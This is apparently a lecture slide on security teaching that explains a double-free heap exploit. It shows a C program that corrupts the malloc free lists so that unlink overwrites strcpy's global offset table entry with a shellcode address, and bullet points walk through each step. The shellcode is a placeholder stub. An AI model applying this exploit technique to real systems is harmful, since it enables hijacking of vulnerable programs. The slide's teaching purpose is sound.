 Example program where double free vulnerability exists:
6/6
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_"
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = malloc(256); // this is the target block for the exploit
14. second = malloc(256);
15. third = malloc(256);
16. fourth = malloc(256);
17. free(first); // first is now in the cache bin – unlink() will not be called for cache
18. free(third); // now 'first' is put into regular bin
19. fifth = malloc(128);
20. free(first); // second free() for 'first'
21. sixth = malloc(256);
22. *((char **)(sixth+0))=(GOT_LOCATION-12);
23. *((char **)(sixth+4))=shellcode_location;
24. seventh = malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
Let be the address of strcpy()
(4 bytes)
in the global offset table –
must be difficult, but possible
to find this address (for the
current heap structures)
4 bytes, that will be put
in desired place: where
GOT_LOCATON points
Double-free exploit code
•First chunk must not be consolidated with other free chunks when freed: the bin was empty & second is not freed
•Having allocated 'second' and 'fourth' chunks (between I and III) prevents the third being consolidated.
•Allocating fifth (19) split the memory of the third
•Freeing first second time (20) sets up the double free vulnerability – when sixth is allocated (21) the same chunk
pointer (to first) is returned. Some elaborated data are copied into this memory (lines 22, 23)
•Seventh chunk is allocated in the same memory (24). Unlink() macro copies the address of the shellcode onto the
address of the strcpy() in the global offset table (same as 'unlink' technique before). Then when strcpy() is called (25),
control is transferred to shellcode !!!